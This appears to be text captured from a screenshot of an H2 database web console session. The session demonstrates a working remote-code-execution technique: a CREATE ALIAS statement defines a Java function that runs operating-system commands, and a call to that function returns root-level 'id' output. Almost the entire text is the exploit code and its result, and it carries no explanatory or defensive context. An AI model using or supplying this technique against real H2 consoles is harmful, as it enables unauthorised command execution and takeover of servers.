 localhost:8082/login.do?jsessionid=9edd2468a6c6783c8f2e138108038522
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/testing
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(84 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 42 ms)